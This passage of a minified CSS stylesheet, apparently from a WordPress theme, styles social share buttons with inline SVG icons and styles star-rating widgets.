12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23BD081C' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--reddit{background:0 0}.social-button--reddit:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--reddit:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FF4500' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--buffer{background:0 0}.social-button--buffer:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--buffer:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--stumbleupon{background:0 0}.social-button--stumbleupon:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--stumbleupon:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23EE4926' d='M502.9 266v69.7c0 62.1-50.3 112.4-112.4 112.4-61.8 0-112.4-49.8-112.4-111.3v-70.2l34.3 16 51.1-15.2V338c0 14.7 12 26.5 26.7 26.5S417 352.7 417 338v-72h85.9zm-224.7-58.2l34.3 16 51.1-15.2V173c0-60.5-51.1-109-112.1-109-60.8 0-112.1 48.2-112.1 108.2v162.4c0 14.9-12 26.7-26.7 26.7S86 349.5 86 334.6V266H0v69.7C0 397.7 50.3 448 112.4 448c61.6 0 112.4-49.5 112.4-110.8V176.9c0-14.7 12-26.7 26.7-26.7s26.7 12 26.7 26.7v30.9z'%3E%3C/path%3E%3C/svg%3E") center no-repeat}.social-button--pocket{background:0 0}.social-button--pocket:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pocket:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M379.732 86.357h-311.295c-18.746 0-34.437 15.692-34.437 34.437v114.679c0 105.772 84.567 190.17 190.17 190.17 105.179 0 189.83-84.397 189.83-190.17v-114.679c0-19-15.013-34.437-34.268-34.437zm-137.411 227.746c-10.518 10.009-26.634 9.415-35.964 0-96.442-92.371-97.46-89.147-97.46-104.5 0-14.335 11.705-26.04 26.04-26.04 14.42 0 13.656 3.223 89.232 75.746 76.848-73.71 75.152-75.746 89.487-75.746 14.335 0 26.04 11.705 26.04 26.04 0 15.098-2.46 13.317-97.375 104.5z' fill='%23EE4056'/%3E%3C/svg%3E") center no-repeat}.social-button--xing{background:0 0}.social-button--xing:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--xing:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M167.726 217.865c-1.491 2.733-20.868 36.768-58.051 102.272-4.058 6.873-8.944 10.351-14.658 10.351h-53.91c-6.376 0-10.02-6.211-7.039-11.925l57.14-100.45c.166 0 .166-.083 0-.248l-36.354-62.605c-3.561-6.459.248-11.676 7.039-11.676h53.91c6.045 0 11.014 3.395 14.906 10.103l37.017 64.179zm182.102-135.728l-119.248 209.513v.248l75.855 137.964c3.23 5.88.166 11.676-7.039 11.676h-53.993c-6.294 0-11.262-3.312-14.906-10.103l-76.518-139.537c2.733-4.803 42.648-75.193 119.911-211.335 3.809-6.708 8.612-10.103 14.492-10.103h54.407c6.625 0 10.186 5.548 7.039 11.676z' fill='%23006567'/%3E%3C/svg%3E") center no-repeat}.social-button--twitter{background:0 0}.social-button--twitter:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--twitter:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%2300ACED' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--livejournal{background:0 0}.social-button--livejournal:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--livejournal:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%230D425A'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--evernote{background:0 0}.social-button--evernote:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--evernote:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%2324D666' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--delicious{background:0 0}.social-button--delicious:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--delicious:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%2331A9FF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--blogger{background:0 0}.social-button--blogger:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--blogger:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FB8F3D' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--liveinternet{background:0 0}.social-button--liveinternet:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--liveinternet:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--digg{background:0 0}.social-button--digg:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--digg:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23000000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instapaper{background:0 0}.social-button--instapaper:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instapaper:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--wordpress{background:0 0}.social-button--wordpress:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--wordpress:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256 92.5c-90.123 0-163.5 73.311-163.5 163.5 0 90.123 73.377 163.5 163.5 163.5s163.5-73.377 163.5-163.5c0-90.189-73.377-163.5-163.5-163.5zm-147.018 163.5c0-21.295 4.549-41.534 12.724-59.796l70.147 192.113c-49.05-23.866-82.871-74.168-82.871-132.316zm147.018 147.018c-14.438 0-28.349-2.11-41.534-5.999l44.105-128.163 45.16 123.812c.33.725.659 1.384 1.055 2.044-15.229 5.34-31.645 8.307-48.786 8.307zm20.24-215.912c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-14.438 0-38.699-1.846-38.699-1.846-7.911-.461-8.834 11.669-.923 12.131 0 0 7.516.923 15.427 1.384l22.877 62.763-32.173 96.452-53.533-159.215c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-2.769 0-5.999-.066-9.494-.198 26.305-39.886 71.465-66.257 122.823-66.257 38.238 0 73.114 14.636 99.287 38.568-.659-.066-1.253-.132-1.912-.132-14.438 0-24.657 12.592-24.657 26.107 0 12.131 6.988 22.349 14.438 34.48 5.604 9.757 12.131 22.349 12.131 40.545 0 12.592-4.813 27.162-11.208 47.534l-14.636 48.984-53.203-157.962zm53.665 195.936l44.897-129.811c8.373-20.965 11.208-37.71 11.208-52.676 0-5.406-.33-10.417-.989-15.097 11.471 20.965 17.998 44.962 17.998 70.542 0 54.258-29.404 101.594-73.114 127.042z' fill='%23029FC9'/%3E%3C/svg%3E") center no-repeat}.social-button--baidu{background:0 0}.social-button--baidu:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--baidu:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--renren{background:0 0}.social-button--renren:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--renren:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--weibo{background:0 0}.social-button--weibo:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--weibo:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--sms{background:0 0}.social-button--sms:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--sms:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M224.4 108.8h-128.8c-15.237 0-27.6 12.362-27.6 27.6v239.2c0 15.237 12.362 27.6 27.6 27.6h128.8c15.237 0 27.6-12.362 27.6-27.6v-239.2c0-15.237-12.362-27.6-27.6-27.6zm-64.4 276c-10.177 0-18.4-8.223-18.4-18.4s8.223-18.4 18.4-18.4 18.4 8.223 18.4 18.4-8.223 18.4-18.4 18.4zm64.4-62.1c0 3.795-3.105 6.9-6.9 6.9h-115c-3.795 0-6.9-3.105-6.9-6.9v-179.4c0-3.795 3.105-6.9 6.9-6.9h115c3.795 0 6.9 3.105 6.9 6.9v179.4z' fill='%2300B117'/%3E%3C/svg%3E") center no-repeat}.social-button--skype{background:0 0}.social-button--skype:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--skype:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%2300AFF0' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:0 0}.social-button--telegram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23289FD9' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--line{background:0 0}.social-button--line:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--line:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256.639 220.85v48.246c0 1.221-.95 2.171-2.171 2.171h-7.736c-.746 0-1.425-.407-1.764-.882l-22.121-29.857v28.636c0 1.221-.95 2.171-2.171 2.171h-7.736c-1.221 0-2.171-.95-2.171-2.171v-48.246c0-1.221.95-2.171 2.171-2.171h7.668c.679 0 1.425.339 1.764.95l22.121 29.857v-28.636c0-1.221.95-2.171 2.171-2.171h7.736c1.221-.068 2.239.95 2.239 2.104zm-55.643-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 1.221.95 2.171 2.171 2.171h7.736c1.221 0 2.171-.95 2.171-2.171v-48.246c0-1.154-.95-2.171-2.171-2.171zm-18.661 40.443h-21.104v-38.271c0-1.221-.95-2.171-2.171-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 .611.204 1.086.611 1.493.407.339.882.611 1.493.611h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.154-.95-2.171-2.104-2.171zm115.018-40.443h-31.011c-1.154 0-2.171.95-2.171 2.171v48.246c0 1.154.95 2.171 2.171 2.171h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.804c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.736c-.068-1.154-1.018-2.171-2.171-2.171zm78.646-59.239v193.597c-.068 30.4-24.971 55.032-55.439 54.964h-193.597c-30.4-.068-55.032-25.039-54.964-55.439v-193.597c.068-30.4 25.039-55.032 55.439-54.964h193.597c30.4.068 55.032 24.971 54.964 55.439zm-41.8 83.193c0-49.536-49.671-89.843-110.675-89.843s-110.675 40.307-110.675 89.843c0 44.379 39.357 81.564 92.557 88.621 12.961 2.782 11.468 7.532 8.55 24.971-.475 2.782-2.239 10.925 9.568 5.971 11.807-4.954 63.718-37.525 86.993-64.261 16.014-17.643 23.682-35.489 23.682-55.304z' fill='%2300B900'/%3E%3C/svg%3E") center no-repeat}.social-button--youtube{background:0 0}.social-button--youtube:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--youtube:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FF0000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instagram{background:0 0}.social-button--instagram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instagram:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M224.032 182.369c-40.756 0-73.631 32.874-73.631 73.631s32.874 73.631 73.631 73.631 73.631-32.874 73.631-73.631-32.874-73.631-73.631-73.631zm0 121.501c-26.338 0-47.87-21.468-47.87-47.87s21.468-47.87 47.87-47.87 47.87 21.468 47.87 47.87-21.532 47.87-47.87 47.87zm93.817-124.512c0 9.548-7.69 17.174-17.174 17.174-9.548 0-17.174-7.69-17.174-17.174s7.69-17.174 17.174-17.174 17.174 7.69 17.174 17.174zm48.767 17.43c-1.089-23.006-6.344-43.384-23.198-60.174-16.79-16.79-37.168-22.044-60.174-23.198-23.711-1.346-94.778-1.346-118.489 0-22.942 1.089-43.32 6.344-60.174 23.134s-22.044 37.168-23.198 60.174c-1.346 23.711-1.346 94.778 0 118.489 1.089 23.006 6.344 43.384 23.198 60.174s37.168 22.044 60.174 23.198c23.711 1.346 94.778 1.346 118.489 0 23.006-1.089 43.384-6.344 60.174-23.198 16.79-16.79 22.044-37.168 23.198-60.174 1.346-23.711 1.346-94.714 0-118.425zm-30.631 143.865c-4.998 12.56-14.675 22.237-27.299 27.299-18.904 7.498-63.762 5.767-84.653 5.767s-65.813 1.666-84.653-5.767c-12.56-4.998-22.237-14.675-27.299-27.299-7.498-18.904-5.767-63.762-5.767-84.653s-1.666-65.813 5.767-84.653c4.998-12.56 14.675-22.237 27.299-27.299 18.904-7.498 63.762-5.767 84.653-5.767s65.813-1.666 84.653 5.767c12.56 4.998 22.237 14.675 27.299 27.299 7.498 18.904 5.767 63.762 5.767 84.653s1.73 65.813-5.767 84.653z' fill='%23D8478F'/%3E%3C/svg%3E") center no-repeat}.social-button--yandexzen{background:0 0}.social-button--yandexzen:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--yandexzen:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23383B3F' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button--whatsapp{background:0 0}.social-button--whatsapp:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--whatsapp:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%2365BC54' d='M21.14 11.765c0 4.918-4.018 8.904-8.974 8.904-1.573 0-3.052-.402-4.337-1.108l-4.969 1.579 1.62-4.777c-.817-1.342-1.288-2.916-1.288-4.598 0-4.918 4.018-8.904 8.974-8.904s8.974 3.986 8.974 8.904zm-8.974-7.487c-4.16 0-7.544 3.358-7.544 7.486 0 1.638.534 3.154 1.438 4.39l-.943 2.78 2.899-.922c1.191.782 2.618 1.238 4.15 1.238 4.16 0 7.545-3.358 7.545-7.486 0-4.127-3.385-7.486-7.545-7.486zm4.532 9.537c-.057-.091-.203-.146-.422-.255-.221-.109-1.303-.638-1.504-.709-.201-.073-.349-.109-.495.109-.146.217-.567.709-.696.855s-.257.164-.477.056c-.22-.109-.928-.341-1.769-1.084-.654-.579-1.095-1.292-1.224-1.511-.128-.218-.013-.336.096-.445l.331-.382c.11-.127.146-.218.22-.364.073-.146.037-.273-.019-.382-.055-.109-.495-1.183-.679-1.62-.181-.438-.365-.365-.493-.365l-.421-.018s-.386.054-.587.273c-.201.218-.77.747-.77 1.82 0 1.074.788 2.112.898 2.258.11.145 1.521 2.42 3.758 3.294 2.237.874 2.237.582 2.64.546.402-.036 1.301-.528 1.484-1.037.183-.511.183-.948.129-1.039z'/%3E%3C/svg%3E") center no-repeat}.social-button--viber{background:0 0}.social-button--viber:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--viber:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%237B519D'%3E%3Cpath d='M17.475 10.762c.019-2.172-1.831-4.163-4.123-4.438l-.148-.021-.349-.039c-.47 0-.595.33-.628.527-.032.191-.001.352.091.478.156.211.43.249.649.279l.175.028c2.06.46 2.753 1.184 3.092 3.226l.017.176c.015.245.046.752.592.752l.146-.012c.508-.077.491-.542.483-.764l.002-.162.001-.03z'/%3E%3Cpath d='M12.721 5.527l.167.016c3.382.52 4.937 2.122 5.368 5.53l.01.204c.004.266.013.82.608.832h.019c.186 0 .334-.056.44-.167.186-.194.172-.482.162-.713l-.005-.157c.044-3.485-2.974-6.646-6.456-6.764l-.042.003-.042.002-.122-.006-.179-.008c-.555 0-.66.395-.674.629-.032.542.494.58.746.599z'/%3E%3Cpath d='M18.092 15.479l-.215-.169c-.37-.297-.763-.57-1.143-.835l-.235-.166c-.486-.341-.925-.508-1.338-.508-.557 0-1.042.308-1.443.915-.177.269-.391.399-.657.399-.157 0-.336-.045-.53-.134-1.57-.712-2.692-1.804-3.333-3.246-.31-.696-.209-1.152.336-1.522.31-.21.887-.602.846-1.352-.046-.851-1.925-3.413-2.716-3.704-.336-.122-.688-.123-1.05-.002-.91.306-1.563.843-1.888 1.554-.314.686-.3 1.492.041 2.331.987 2.424 2.375 4.536 4.125 6.279 1.714 1.709 3.819 3.106 6.258 4.157.222.095.452.146.62.184l.143.033.063.009h.019c1.147 0 2.526-1.048 2.948-2.243.37-1.049-.306-1.565-.851-1.98z'/%3E%3Cpath d='M13.229 8.295c-.196.005-.605.016-.748.432-.067.194-.059.363.023.502.122.204.354.266.567.3.771.124 1.165.549 1.244 1.339.036.369.284.626.604.626l.07-.004c.383-.046.569-.327.552-.836.006-.532-.271-1.136-.745-1.617-.474-.483-1.046-.754-1.567-.742z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{-webkit-border-radius:50%;border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.wp-star-rating{white-space:nowrap}.wp-star-rating.disabled .star-rating-item{cursor:default}.wp-star-rating.process{opacity:.5}.wp-star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#4d3bfe}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#4d3bfe}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#4d3bfe}.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#4d3bfe}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) 